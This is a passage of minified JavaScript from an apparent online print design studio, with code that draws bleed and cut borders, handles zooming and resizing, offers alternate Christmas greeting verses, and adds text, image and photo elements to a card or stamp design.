gt="#000000",ft=3,t=g.bleedSize,ht=g.designWidth,et=g.designHeight,o=g.fullWidth,l=g.fullHeight,bt=o-t*2,vt=l-t*2;this.canvasContainer.style.width=o+"px",this.canvasContainer.style.height=l+"px",this.canvLft=oStudio.global.getLeftOffset(this.canvasContainer),this.canvTop=oStudio.global.getTopOffset(this.canvasContainer),s=oStudio.global.createDiv("OuterBorder","absolute",0,0,null,null,4),this.canvasContainer.appendChild(s),this.outerBorder=s,ot=oStudio.global.createDiv("TopOuterBorder","absolute",0,0,o,1),ot.style.overflow="hidden",ot.style.backgroundImage=ct,s.appendChild(ot),pt=oStudio.global.createDiv("RgtOuterBorder","absolute",o-1,0,1,l),pt.style.backgroundImage=ut,s.appendChild(pt),st=oStudio.global.createDiv("BotOuterBorder","absolute",0,l-1,o,1),st.style.overflow="hidden",st.style.backgroundImage=ct,s.appendChild(st),at=oStudio.global.createDiv("LftOuterBorder","absolute",0,0,1,l),at.style.backgroundImage=ut,s.appendChild(at),tt=oStudio.global.createDiv("DocumentEdgeTopLabel","absolute",o-t-70,5,61,12),tt.style.overflow="hidden",print123.core.ui.setBackgroundImage(tt,kt),s.appendChild(tt),nt=oStudio.global.createDiv("DocumentEdgeBottomLabel","absolute",t/2+ht-90,et+3,58,9),nt.style.overflow="hidden",print123.core.ui.setBackgroundImage(nt,dt),s.appendChild(nt),this.outerBorder.style.display="none",a=oStudio.global.createDiv("MaskBorder","absolute",0,0,null,null,3),this.canvasContainer.appendChild(a),this.maskBorder=a,rt=oStudio.global.createDiv("TopMaskBorder","absolute",t/2,0,o-t,t/2),rt.style.overflow="hidden",this.setOpacity(rt,ft),a.appendChild(rt),yt=oStudio.global.createDiv("RgtMaskBorder","absolute",o-t/2,0,t/2,l),this.setOpacity(yt,ft),a.appendChild(yt),it=oStudio.global.createDiv("BotMaskBorder","absolute",t/2,l-t/2,o-t,t/2),it.style.overflow="hidden",this.setOpacity(it,ft),a.appendChild(it),wt=oStudio.global.createDiv("LftMaskBorder","absolute",0,0,t/2,l),this.setOpacity(wt,ft),a.appendChild(wt),this.maskBorder.style.display="none",oStudio.composition.ItemUtil.RoundEdgeDiameter==0&&(y=oStudio.global.createDiv("CutBorder","absolute",t/2,t/2,null,null,5),this.canvasContainer.appendChild(y),this.cutBorder=y,f=oStudio.global.createDiv("TopCutBorder","absolute",0,0,ht,v),f.style.overflow="hidden",f.style.backgroundColor=n,f.style.boxShadow="0 -1px 3px "+n,f.style.webkitBoxShadow="0 -1px 3px "+n,f.style.MozBoxShadow="0 -1px 3px "+n,y.appendChild(f),u=oStudio.global.createDiv("RgtCutBorder","absolute",ht-v,0,v,et),u.style.backgroundColor=n,u.style.boxShadow="1px 0 3px "+n,u.style.webkitBoxShadow="1px 0 3px "+n,u.style.MozBoxShadow="1px 0 3px "+n,y.appendChild(u),r=oStudio.global.createDiv("BotCutBorder","absolute",0,et-v,ht,v),r.style.overflow="hidden",r.style.backgroundColor=n,r.style.boxShadow="0 1px 3px "+n,r.style.webkitBoxShadow="0 1px 3px "+n,r.style.MozBoxShadow="0 1px 3px "+n,y.appendChild(r),e=oStudio.global.createDiv("LftCutBorder","absolute",0,0,v,et),e.style.backgroundColor=n,e.style.boxShadow="-1px 0 3px "+n,e.style.webkitBoxShadow="-1px 0 3px "+n,e.style.MozBoxShadow="-1px 0 3px "+n,y.appendChild(e)),lt=oStudio.composition.ItemUtil.LimitRules,lt!==""?(d=new Array(4),d=lt.split("|"),szX=d[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=d[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=d[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=d[3]*oStudio.composition.ImgResBig*oStudio.ui.scale,i=oStudio.global.createDiv("InnerBorder","absolute",t/2+szX,t/2+szY,null,null,4),this.canvasContainer.appendChild(i),this.innerBorder=i,c=oStudio.global.createDiv("TopInnerBorder","absolute",0,0,szW,1),c.style.overflow="hidden",c.style.backgroundImage=p,i.appendChild(c),w=oStudio.global.createDiv("RgtInnerBorder","absolute",szW-1,0,1,szH),w.style.backgroundImage=b,i.appendChild(w),h=oStudio.global.createDiv("BotInnerBorder","absolute",0,szH-1,szW,1),h.style.overflow="hidden",h.style.backgroundImage=p,i.appendChild(h),k=oStudio.global.createDiv("LftInnerBorder","absolute",0,0,1,szH),k.style.backgroundImage=b,i.appendChild(k)):(i=oStudio.global.createDiv("InnerBorder","absolute",t,t,null,null,4),this.canvasContainer.appendChild(i),this.innerBorder=i,c=oStudio.global.createDiv("TopInnerBorder","absolute",0,0,bt,1),c.style.overflow="hidden",c.style.backgroundImage=p,i.appendChild(c),w=oStudio.global.createDiv("RgtInnerBorder","absolute",bt-1,0,1,vt),w.style.backgroundImage=b,i.appendChild(w),h=oStudio.global.createDiv("BotInnerBorder","absolute",0,vt-1,bt,1),h.style.overflow="hidden",h.style.backgroundImage=p,i.appendChild(h),k=oStudio.global.createDiv("LftInnerBorder","absolute",0,0,1,vt),k.style.backgroundImage=b,i.appendChild(k)),this.borderOn=function(n){var t=n;t==""&&(t="#231F20"),f.style.backgroundColor=t,f.style.height="3px",u.style.backgroundColor=t,u.style.width="3px",r.style.backgroundColor=t,r.style.height="3px",e.style.backgroundColor=t,e.style.width="3px",oStudio.composition.HasBorder||(u.style.left=oStudio.math.designWidth-3+"px",r.style.top=oStudio.math.designHeight-3+"px",oStudio.composition.HasBorder=!0)},this.borderOff=function(){f.style.backgroundColor="#C0C0C0",f.style.height="1px",u.style.backgroundColor="#C0C0C0",u.style.width="1px",r.style.backgroundColor="#C0C0C0",r.style.height="1px",e.style.backgroundColor="#C0C0C0",e.style.width="1px",oStudio.composition.HasBorder&&(u.style.left=oStudio.math.designWidth-1+"px",r.style.top=oStudio.math.designHeight-1+"px",oStudio.composition.HasBorder=!1)},this.changeBorderColor=function(n){oStudio.composition.HasBorder&&(f.style.backgroundColor=n,u.style.backgroundColor=n,r.style.backgroundColor=n,e.style.backgroundColor=n)}},StudioUI.prototype.initTextSelector=function(){var u="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeRedLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeRedLineV.gif)",r=oStudio.global.createDiv("TSelT","absolute",0,0),n,i,t;r.style.height="1px",r.style.width="100%",r.style.overflow="hidden",r.style.backgroundImage=u,n=oStudio.global.createDiv("TSelB","absolute"),n.style.left=0,n.style.top="100%",n.style.height="1px",n.style.width="100%",n.style.overflow="hidden",n.style.backgroundImage=u,i=oStudio.global.createDiv("TSelL","absolute",0,0),i.style.width="1px",i.style.height="100%",i.style.overflow="hidden",i.style.backgroundImage=f,t=oStudio.global.createDiv("TSelR","absolute"),t.style.left="100%",t.style.width="1px",t.style.height="100%",t.style.overflow="hidden",t.style.backgroundImage=f,this.selector.appendChild(r),this.selector.appendChild(i),this.selector.appendChild(n),this.selector.appendChild(t)},StudioUI.prototype.onCanvasMouseDown=function(n){if(!(oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen)){var t=print123.core.window.getScrollPosition();this.elementManager.selectTextElements(-1),this.selector.style.visibility="visible",this.touchAble?(this.selector.style.left=n.pageX+t.x-this.canvLft+"px",this.selector.style.top=n.pageY+t.y-this.canvTop+"px",this.selX=n.pageX+t.x,this.selY=n.pageY+t.y):(this.selector.style.left=n.clientX+t.x-this.canvLft+"px",this.selector.style.top=n.clientY+t.y-this.canvTop+"px",this.selX=n.clientX+t.x,this.selY=n.clientY+t.y),this.selector.style.width="1px",this.selector.style.height="1px",EventUtil.addEventHandler(document,mousemove,this.tmpSelMsMove),EventUtil.addEventHandler(document,mouseup,this.tmpSelMsUp)}},StudioUI.prototype.zoomIn=function(){if(sSIDE!=="B"||oStudio.composition.ImgCanvasBigURLSideB!==""){switch(this.scale){case 1:this.scale=1.25;break;case 1.25:this.scale=1.5;break;case 1.5:this.scale=1.75;break;case 1.75:this.scale=2;break;case 2:this.scale=2.25;break;case 2.25:this.scale=2.5}this.resize()}},StudioUI.prototype.zoomOut=function(){switch(this.scale){case 1.25:this.scale=1;break;case 1.5:this.scale=1.25;break;case 1.75:this.scale=1.5;break;case 2:this.scale=1.75;break;case 2.25:this.scale=2;break;case 2.5:this.scale=2.25}this.resize()},StudioUI.prototype.resize=function(){var r,o;oStudio.recalc();var u=oStudio.math,n=u.bleedSize,f=u.designWidth,e=u.designHeight,t=u.fullWidth,i=u.fullHeight,s=t-n*2,h=i-n*2;(oStudio.composition.ImgCanvasBigURL!==""&&sSIDE!=="B"||oStudio.composition.ImgCanvasBigURLSideB!==""&&sSIDE==="B")&&(this.bgImg.style.width=oStudio.math.fullWidth+"px",this.bgImg.style.height=oStudio.math.fullHeight+"px",r=this.bgImg.childNodes[0],o=this.bgImg.childNodes[1],r.style.left=n/2+"px",r.style.top=n/2+"px",r.style.width=f+"px",r.style.height=e+"px",o.style.width=t+"px",o.style.height=i+"px"),this.outerBorder.childNodes[0].style.width=t+"px",this.outerBorder.childNodes[1].style.height=i+"px",this.outerBorder.childNodes[1].style.left=t-1+"px",this.outerBorder.childNodes[2].style.width=t+"px",this.outerBorder.childNodes[2].style.top=i-1+"px",this.outerBorder.childNodes[3].style.height=i+"px",this.maskBorder.childNodes[0].style.width=Math.round(t-n)+"px",this.maskBorder.childNodes[0].style.height=Math.round(n/2)+"px",this.maskBorder.childNodes[0].style.left=Math.round(n/2)+"px",this.maskBorder.childNodes[1].style.width=Math.round(n/2)+"px",this.maskBorder.childNodes[1].style.height=Math.round(i)+"px",this.maskBorder.childNodes[1].style.left=Math.round(t-n/2)+"px",this.maskBorder.childNodes[2].style.width=Math.round(t-n)+"px",this.maskBorder.childNodes[2].style.height=Math.round(n/2)+"px",this.maskBorder.childNodes[2].style.left=Math.round(n/2)+"px",this.maskBorder.childNodes[2].style.top=Math.round(i-n/2)+"px",this.maskBorder.childNodes[3].style.width=Math.round(n/2)+"px",this.maskBorder.childNodes[3].style.height=Math.round(i)+"px",this.outerBorder.childNodes[4].style.left=t-n-210+"px",this.outerBorder.childNodes[5].style.left=n/2+f-82+"px",this.outerBorder.childNodes[5].style.top=n/2+e- -1+"px",oStudio.composition.ItemUtil.RoundEdgeDiameter==0&&(this.cutBorder.style.left=n/2+"px",this.cutBorder.style.top=n/2+"px",this.cutBorder.childNodes[0].style.width=f+"px",this.cutBorder.childNodes[1].style.height=e+"px",this.cutBorder.childNodes[1].style.left=f-parseInt(this.cutBorder.childNodes[1].style.width)+"px",this.cutBorder.childNodes[2].style.width=f+"px",this.cutBorder.childNodes[2].style.top=e-parseInt(this.cutBorder.childNodes[0].style.height)+"px",this.cutBorder.childNodes[3].style.height=e+"px"),this.innerBorder.style.left=n+"px",this.innerBorder.style.top=n+"px",this.innerBorder.childNodes[0].style.width=s+"px",this.innerBorder.childNodes[1].style.height=h+"px",this.innerBorder.childNodes[1].style.left=s-1+"px",this.innerBorder.childNodes[2].style.width=s+"px",this.innerBorder.childNodes[2].style.top=h-1+"px",this.innerBorder.childNodes[3].style.height=h+"px",this.canvasContainer.style.width=t+"px",this.canvasContainer.style.height=i+"px",this.elementManager.resize(),this.moveFooter()},StudioUI.prototype.moveFooter=function(){for(var p=0,e=0,f=0,n=0,y=this.textEditorContainer.childNodes,l=0,t,r,s,c,o,h,a,v=0;v<y.length;v++)t=y[v],e=Number(oStudio.global.getTopOffset(t)),n=t.height==null?40:t.height,l=t.offsetTop+t.offsetHeight;r=0,r=isNaN(n)?n!=null&&n!="undefined"?isNaN(n.replace("px",""))?e:e+Number(n.replace("px","")):e:e+n,this.greetingsContainer!==null&&this.greetingsContainer!==undefined&&(this.greetingsContainer.style.top=r-85+"px"),f=70+oStudio.math.fullHeight,f+=this.outerBleedLinesVisible?oStudio.math.bleedSize/2+10:15,p=f,this.topContainer.style.height=f+100+"px",oFOOTER!==null&&oFOOTER!==undefined;var u=$j("#divSavaTime"),i=$j("#facility"),w=$j("#choose_opt_main");l==0&&(l=47),s=l+80,c=0,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||(c=195)),u.length>0&&(sSIDE==="B"&&sISDOCHASBACKSIDE==0?u.css({top:s+c+"px"}):s>600&&u.css({top:s+c+"px"}),i.length>0&&(o=u[0].offsetTop+u[0].clientHeight+w[0].offsetTop,h=i[0].offsetTop,o>h?(a=o-h,i.css("margin-top",parseInt(i.css("margin-top").replace("px",""))+a+20+"px")):(a=h-o,a<20&&i.css("margin-top",parseInt(i.css("margin-top").replace("px",""))+20+"px"))))},StudioUI.prototype.multipleVerses=function(){var t,u,r,n;if(sSIDE=="B"){var e=sITEMS_MULTIPLE_VERSE,i=this,f=document.getElementById("txtDefaultVerse");e=="True"&&(t=oStudio.global.createDiv("GreetingsPanel","absolute",0,180,null,null,4),this.greetingsContainer=t,this.topContainer.appendChild(t),u=document.createElement("img"),u.src=oStudio.config.appPath+oStudio.config.genericImgPath+"AlternateGreetings.gif",t.appendChild(u),r=oStudio.global.createDiv("GreetingsContentPanel","absolute",0,21,180),t.appendChild(r),r.style.border="1px #C6C2B5 solid",n="<table cellPadding=0 cellSpacing=3 border=0 style='font:normal normal normal 12px Arial'>",typeof i.elementManager.textElements[0]!="undefined"&&i.elementManager.textElements[0].textBox.value.length!=0&&(f.value=i.elementManager.textElements[0].textBox.value,n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(3);' checked></td><td>"+i.elementManager.textElements[0].textBox.value+"</td></tr>"),n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(0);'></td><td>Wishing you a very Merry Christmas and a Happy New Year!</td></tr>",n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(1);'></td><td>Good wishes for Christmas and every happiness in the coming year!</td></tr>",n+="<tr><td valign='top'><input type='radio' name='rdGreetings' onclick='ClickGreetingRadio(2);'></td><td>Season's greetings & best wishes for the New Year!</td></tr>",n+="</table>",r.innerHTML=n,ClickGreetingRadio=function(n){var r=i.elementManager.textElements[0],t;t=n==0?"Wishing you a very Merry Christmas \n and a Happy New Year!":n==1?"Good wishes for Christmas and every \n happiness in the coming year!":n==2?"Season's greetings & best wishes \n for the New Year!":f.value,r.textBox.value=t;r.onBlur(null);r.textBox.focus()})}},StudioUI.prototype.showBleedLines=function(){this.outerBleedLinesVisible||(oStudio.itemConfig.isStamp||(this.outerBorder.style.display="block"),this.maskBorder.style.display="block",this.outerBleedLinesVisible=!0,this.moveFooter())},StudioUI.prototype.hideBleedLines=function(){this.outerBleedLinesVisible&&(this.outerBorder.style.display="none",this.maskBorder.style.display="none",this.outerBleedLinesVisible=!1,this.moveFooter(),this.bgImg.className="blank")},StudioUI.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"};
function ElementManager(n,t){this.container=n,this.underneathContainer=t,this.textElements=[],this.imageElements=[],this.photoElements=[],this.ctrlOn=0,this.keepRatio=1,this.maxImgZoomIn=2,this.zTxtCnt=75,this.zImgCnt=25,this.custTxtIds=500,this.custImgIds=1e3,this.maxTxtId=500,this.maxImgId=1e3,this.custTxtCount=0,this.custImgCount=0,this.dpiWarning=0,this.partialDesignAsIcon="",this.hasCustomizedText=!1,this.elementType={SingleLine:0,MultipleLine:1,Image:2,RoundBorder:3,RectBorder:4,Photo:7};var i=this;EventUtil.addEventHandler(document,"keydown",function(){EventUtil.getEvent().keyCode===17&&(i.ctrlOn=1),EventUtil.getEvent().ctrlKey&&EventUtil.getEvent().shiftKey&&(oStudio.composition.HasImgUpload=!0)}),EventUtil.addEventHandler(document,"keyup",function(){EventUtil.getEvent().keyCode===17&&(i.ctrlOn=0)})}ElementManager.prototype.init=function(){var a=new Array(4),r,n,t,h,w,p,i,f,o,u,e;a=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.partialDesignAsIcon=a;var s=oStudio.composition.Elements,y=s.length,c=!1;for(r=0;r<y;r++)if(n=s[r],n.CustomValue||(n.CustomValue=""),n.DefaultValue||(n.DefaultValue=""),c||n.Mode!=0&&n.Mode!=1||(c=!0),!(n.ID>1e3&&n.ID<1500)&&!(n.Mode==7&&n.Value!="")&&n.Value.toString().trim()!==""&&n.CustomValue.toLowerCase()===n.DefaultValue.toLowerCase()){this.hasCustomizedText=!0;break}for(c?$j(".left_bg").css("background-color","#e8e8e8"):$j(".left_bg").css("background-color","#ffffff"),r=0;r<y;r++)if(n=s[r],n.Visiable)if(t=document.createElement("div"),h=!0,n.Mode==7&&Number(sDOC_ID)==0&&n.Value!=""?n.Value="":n.Mode==7&&n.Value.toLowerCase().indexOf("double click")>-1?n.Value="":n.Mode===7&&Number(sDOC_ID)!==0&&n.Value==""&&(h=!1),n.ID>1e3&&n.ID<1500||n.Mode==7&&n.Value!=""||!h)if(n.Value!="")if(n.Mode!=7)i=this.imageElements.length,t.id="divImageElement_"+i,t.style.zIndex=this.zImgCnt++,p=new ImageElement(n,t,i,null),this.imageElements.push(p),this.container.appendChild(t),this.custImgIds=n.ID,this.custImgCount++,this.dpiWarning||(this.dpiWarning=n.DPI<300);else{i=this.photoElements.length,t.id="divPhotoElement_"+i,t.style.zIndex=-this.zImgCnt++,f=new PhotoElement(n,t,i),this.photoElements.push(f),this.underneathContainer.appendChild(t),this.dpiWarning||(this.dpiWarning=n.DPI<300);var b=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",v=oStudio.ui.scale*oStudio.math.bigResOverScreenRes,l=oStudio.math.bleedSize/2,d=(f.x-l*2)/v,g=(f.y-l*2)/v,k=n.WAbs*1/oStudio.math.screenResOverLrgRes,nt=n.HAbs*1/oStudio.math.screenResOverLrgRes;this.addImageElement(b,b,k,nt,300,0,d,g,f)}else n.Mode!=7&&this.custImgCount++;else i=this.textElements.length,t.id="divTextElement_"+i,t.style.zIndex=this.zTxtCnt++,w=new TextElement(n,t,i),this.textElements.push(w),this.container.appendChild(t),n.ID>500&&n.ID<1e3&&(this.custTxtIds=n.ID,this.custTxtCount++);if(sIS_RECYCLED=="1"&&this.addImageElement(oStudio.composition.ItemUtil.RecycledLogo,oStudio.composition.ItemUtil.RecycledLogo,oStudio.composition.ItemUtil.RecycledLogoWidth,oStudio.composition.ItemUtil.RecycledLogoHeight,300,0),oStudio.itemConfig.isStamp&&(sDOC_ID>0&&(o=oStudio.composition.InkColor.cmykToRGB(),oStudio.ui.toolbar.color=o,o.length===0?(oStudio.ui.toolbar.controls.color.style.backgroundColor="",oStudio.ui.toolbar.controls.color.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.toolbarImgPath+"noColor.gif)"):(oStudio.ui.toolbar.controls.color.style.backgroundImage="",oStudio.ui.toolbar.controls.color.style.backgroundColor=o)),oStudio.ui.toolbar.controls.font.innerHTML=this.textElements[0].style.fontFamily),oStudio.itemConfig.isPen&&(oStudio.ui.toolbar.controls.font.innerHTML=this.textElements[0].style.fontFamily,sDOC_ID>0?oStudio.composition.IsPenText2Lines?oStudio.itemConfig.allowText2Lines&&(document.getElementById("divText2Lines").click(),oStudio.ui.toolbar.updatePenPhotoElement(oStudio.composition.PenUploadImgPath,oStudio.composition.PenUploadReferenceKey)):oStudio.itemConfig.allowText5Lines&&document.getElementById("divText5Lines").click():oStudioConfig.PenTextRuleType==0||oStudioConfig.PenTextRuleType==2?document.getElementById("divText5Lines").click():(oStudioConfig.PenTextRuleType==1||oStudioConfig.PenTextRuleType==3)&&document.getElementById("divText2Lines").click()),oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0){if(u="",e=document.getElementById("divBackgroundImage").firstChild,typeof e=="undefined"||e.tagName!="IMG")return alert("Error!"),!1;sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB!=null&&oStudio.composition.CustomiseBGColorSideB!=""&&(u=oStudio.composition.CustomiseBGColorSideB.cmykToRGB()):oStudio.composition.CustomiseBGColor!=null&&oStudio.composition.CustomiseBGColor!=""&&(u=oStudio.composition.CustomiseBGColor.cmykToRGB()),e.style.backgroundColor=u,u!=""&&e.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"),oStudio.ui.toolbar.controls.bgcolorState.style.backgroundColor=u,u.toLowerCase()=="#ffffff"?(oStudio.ui.toolbar.controls.bgcolorState.style.border="solid 1px #000000",oStudio.ui.toolbar.controls.bgcolorState.style.width="14px",oStudio.ui.toolbar.controls.bgcolorState.style.height="14px"):(oStudio.ui.toolbar.controls.bgcolorState.style.border="",oStudio.ui.toolbar.controls.bgcolorState.style.width="16px",oStudio.ui.toolbar.controls.bgcolorState.style.height="16px")}this.maxTxtId=oStudio.composition.MaxCustomTextElementId,this.maxImgId=oStudio.composition.MaxCustomImageElementId},ElementManager.prototype.finalize=function(){for(var t=0,n=0;n<this.textElements.length;n++)this.textElements[n].value.toString().trim()!==""&&(t=1),this.textElements[n].finalize();for(n=0;n<this.imageElements.length;n++)this.imageElements[n].value.toString().trim()!==""&&(t=1),this.imageElements[n].finalize();for(n=0;n<this.photoElements.length;n++)this.photoElements[n].value.toString().trim()!==""&&(t=1),this.photoElements[n].finalize();(oStudio.composition.DesignIDSideB===0||oStudio.composition.DesignIDSideB===1)&&sSIDE==="B"&&(oStudio.composition.DesignIDSideB=0),oStudio.itemConfig.isStamp&&(oStudio.composition.InkColor=oStudio.ui.toolbar.color==""?"0 0 0 100":oStudio.ui.toolbar.color.replace("#","").rgbToCMYK())},ElementManager.prototype.addTextElement=function(n){var t=this,u,f,e,r,h;t.maxTxtId++,t.custTxtCount++,u=9,f=9,parseFloat(this.partialDesignAsIcon[0])>0&&(u=Math.round(parseFloat(this.partialDesignAsIcon[0])*72)+9),parseFloat(this.partialDesignAsIcon[1])>0&&(f=Math.round(parseFloat(this.partialDesignAsIcon[1])*72)+9),e=oStudio.composition.ItemUtil.LimitRules,e!==""&&(r=new Array(4),r=e.split("|"),u=r[0]*72,f=r[1]*72);var c=oStudio.composition.ItemUtil.DefaultFontSize,v=(oStudio.math.designWidth-oStudio.math.bleedSize)/oStudio.composition.ImgResBig*72,a=Math.round(c*(1+oStudio.composition.ItemUtil.LineSpacing)),l=n;oStudio.itemConfig.isStamp&&(l=this.textElements[0].style.color.substring(1).rgbToCMYK());var o={__type:oStudio.config.elementServerType,ID:t.maxTxtId,DefaultValue:"Custom Text "+t.custTxtCount,FontFace:"Arial",FontSize:c,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:l,TextUnderline:"None",Title:"Custom Text "+t.custTxtCount,Name:"Custom Text "+t.custTxtCount,Value:"",Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Custom Text "+t.custTxtCount,PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:v,HAbs:a,Mode:0,RowNo:1,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:u,YAbs:f},s=this.textElements.length,i=document.createElement("div");i.id="divTextElement_"+s,i.style.zIndex=this.zTxtCnt++,h=new TextElement(o,i,s),oStudio.composition.Elements.push(o),this.textElements.push(h),this.container.appendChild(i),oStudio.ui.moveFooter(),oStudio.msg.addUserMsg("Click on text in upper left corner of design and drag it to desired location."),$j(".left_bg").css("background-color","#e8e8e8")},ElementManager.prototype.addImageElement=function(n,t,i,r,u,f,e,o,s){var st,a,k,l,ot,ht,nt,at,vt,rt,g,tt,it;if(typeof e=="undefined"&&(e=0,parseFloat(this.partialDesignAsIcon[0])>0&&(e=Math.round(parseFloat(this.partialDesignAsIcon[0])*72))),typeof o=="undefined"&&(o=0,parseFloat(this.partialDesignAsIcon[1])>0&&(o=Math.round(parseFloat(this.partialDesignAsIcon[1])*72))),typeof s=="undefined"&&(s=null),st=this,a=oStudio.math,this.ctrlOn=0,this.dpiWarning=u<300,k=1,u<300&&(k=confirm(oStudio.config.dpiPromptMsg),!this.dpiWarning&&k&&(this.dpiWarning=1)),k){var h=i*oStudio.ui.scale*a.screenResOverLrgRes,c=r*oStudio.ui.scale*a.screenResOverLrgRes,w=a.textDesignWidth*a.screenResOverBigRes,b=a.textDesignHeight*a.screenResOverBigRes,ut=a.fullWidth*a.screenResOverBigRes,ft=a.fullHeight*a.screenResOverBigRes,y=a.bleedSize*a.screenResOverBigRes,v=y/2,p=y/2,et=!1;parseFloat(this.partialDesignAsIcon[0])>0&&(et=!0),h>w?et?(l=h/w,h=h*(1/l),c=c*(1/l),c>b&&(l=c/b,h=h*(1/l),c=c*(1/l))):(v=-(y/2),p=-(y/2),l=h/ut,h=h*(1/l),c=c*(1/l),c<ft&&c>b+y&&(l=c/ft,h=h*(1/l),c=c*(1/l))):c>b&&(et?(l=c/b,h=h*(1/l),c=c*(1/l),h>w&&(l=h/w,h=h*(1/l),c=c*(1/l))):(v=-(y/2),p=-(y/2),l=c/ft,h=h*(1/l),c=c*(1/l),h<ut&&h>w+y&&(l=h/ut,h=h*(1/l),c=c*(1/l)))),oStudio.itemConfig.useOldAdjustDimensionFunc&&(ot=this.adjustImageSize([i,r]),h=ot[0],c=ot[1],v=y/2,p=y/2,(h>w||c>b)&&(v=0,p=0)),v+=e,p+=o,v=v/oStudio.ui.scale,p=p/oStudio.ui.scale,h=h/oStudio.ui.scale,c=c/oStudio.ui.scale,st.maxImgId++,ht="0 0 0 100",oStudio.itemConfig.isStamp&&(ht=this.textElements[0].style.color.substring(1).rgbToCMYK());var ct={__type:oStudio.config.elementServerType,ID:st.maxImgId,DefaultValue:"Custom Image",FontFace:"Arial",FontSize:10,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:ht,TextUnderline:"None",Title:"Custom Image",Name:"Custom Image",Value:t,ImgUrl:n,Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Custom Image",PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:Math.round(h),HAbs:Math.round(c),Mode:2,RowNo:0,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:v,YAbs:p,DPI:u,UploadID:f,OrigW:0,OrigH:0,RotationOrigWidth:0,RotationOrigHeight:0},lt=this.imageElements.length,d=document.createElement("div");d.id="divImageElement_"+lt,d.style.zIndex=this.zImgCnt++,nt=!1,(v<0||p<0||v+h>w||p+c>b)&&(nt=!0),at=new ImageElement(ct,d,lt,s,nt),oStudio.composition.Elements.push(ct),this.imageElements.push(at),this.container.appendChild(d),sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&(sIsCustomReverse=="0"&&(vt=document.getElementById("divBackgroundImage"),vt!=null&&(oStudioConfig.ShowBackgroundColourCtrl?document.getElementById("divBackgroundImage").firstChild!=null&&document.getElementById("divBackgroundImage").firstChild.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):document.getElementById("divBackgroundImage").firstChild.style.display!=="none"&&(document.getElementById("divBackgroundImage").firstChild.style.display="none"))),document.getElementById("divTextEditor").style.display="block",rt="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",g="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)",document.getElementById("divTopInnerBorder").style.backgroundImage=rt,document.getElementById("divRgtInnerBorder").style.backgroundImage=g,document.getElementById("divBotInnerBorder").style.backgroundImage=rt,document.getElementById("divLftInnerBorder").style.backgroundImage=g,tt="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineH.gif)",it="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineV.gif)",document.getElementById("divTopOuterBorder").style.backgroundImage=tt,document.getElementById("divRgtOuterBorder").style.backgroundImage=it,document.getElementById("divBotOuterBorder").style.backgroundImage=tt,document.getElementById("divLftOuterBorder").style.backgroundImage=it,oStudio.ui.toolbar.removeApprovePopupFunc())}},ElementManager.prototype.addPhotoElement=function(n,t,i,r,u,f,e,o,s){var rt=this,l=oStudio.math,b,a,nt;if(this.ctrlOn=0,this.dpiWarning=u<300,b=1,u<300&&(b=confirm(oStudio.config.dpiPromptMsg),!this.dpiWarning&&b&&(this.dpiWarning=1)),b){var h=i*oStudio.ui.scale*l.screenResOverLrgRes,c=r*oStudio.ui.scale*l.screenResOverLrgRes,tt=l.textDesignWidth*l.screenResOverBigRes,it=l.textDesignHeight*l.screenResOverBigRes,d=l.fullWidth*l.screenResOverBigRes,g=l.fullHeight*l.screenResOverBigRes,v=l.bleedSize*l.screenResOverBigRes,y=v/2,p=v/2;h>tt?(y=-(v/2),p=-(v/2),a=h/d,h=h*(1/a),c=c*(1/a),c<g&&c>it+v&&(a=c/g,h=h*(1/a),c=c*(1/a))):c>it&&(y=-(v/2),p=-(v/2),a=c/g,h=h*(1/a),c=c*(1/a),h<d&&h>tt+v&&(a=h/d,h=h*(1/a),c=c*(1/a))),y+=e,p+=o,y=y/oStudio.ui.scale,p=p/oStudio.ui.scale,h=h/oStudio.ui.scale,c=c/oStudio.ui.scale;var s={__type:oStudio.config.elementServerType,ID:s.ID,DefaultValue:s.Title,FontFace:"Arial",FontSize:10,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:"0 0 0 